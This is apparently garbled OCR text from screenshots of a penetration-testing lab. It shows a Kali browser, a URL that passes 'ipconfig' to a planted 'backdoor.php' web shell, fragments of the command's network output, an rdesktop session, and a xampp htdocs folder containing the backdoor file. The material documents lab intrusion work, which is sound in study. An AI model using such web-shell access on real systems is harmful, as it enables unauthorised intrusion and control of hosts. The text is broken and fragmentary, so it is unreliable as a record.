 10.11.10.124/backdoor.php?cmd=ipconfig
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
738 en Admin I see nothing wrong with this page... 10-02-08 05:00:57 1 2 3
Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.11.10.124
. . . . . . . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F996
Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo
Connection-specific DNS Suffix . : 6
rdesktop - 10.11.10.124
htdocs
Computer Local Disk (C:) xampp htdocs
Organize Open New folder
Favorites
Desktop
Downloads
Name Date modified Type
admin.php 12/26/2013 9:44 AM PHP File
backdoor.php 6/5/2018 12:55 PM PHP File